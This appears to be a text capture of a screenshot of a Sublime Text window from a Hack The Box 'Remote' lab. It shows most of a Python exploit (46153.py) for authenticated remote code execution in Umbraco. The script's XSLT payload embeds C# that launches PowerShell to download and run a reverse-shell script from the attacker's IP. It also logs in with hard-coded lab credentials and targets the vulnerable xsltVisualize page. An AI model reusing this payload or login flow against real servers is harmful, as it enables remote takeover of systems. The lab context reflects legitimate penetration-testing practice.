 File Machine View Input Devices Help
Applications Places Sublime Text Nov 5 07:46
~/Desktop/HTB/Remote/46153.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.aspx 49488.py 46153.py Invoke-PowerShellTcp.ps1 ldap.txt names.txt Azure_AD_Connect_Token_Stealing.ps1 49512.py
16
17 def print_dict(dico):
18     print(dico.items());
19
20 print("Start");
21
22 # Execute a calc for the PoC
23 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
24 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
25 xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
26 <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
27 { string cmd = "iex (iwr -usebasicparsing http://10.10.14.19/Invoke-PowerShellTcp.ps1"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
28  proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
29  proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
30  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
31  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
32  </xsl:template> </xsl:stylesheet> ';
33
34 login = "admin@htb.local";
35 password= "baconandcheese";
36 host = "http://10.10.10.180";
37
38 # Step 1 - Get Main page
39 s = requests.session()
40 url_main =host+"/umbraco/";
41 r1 = s.get(url_main);
42 print_dict(r1.cookies);
43
44 # Step 2 - Process Login
45 url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
46 loginfo = {"username":login,"password":password};
47 r2 = s.post(url_login,json=loginfo);
48
49 # Step 3 - Go to vulnerable web page
50 url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
51 r3 = s.get(url_xslt);
52
.* Aa "" url Find
7 matches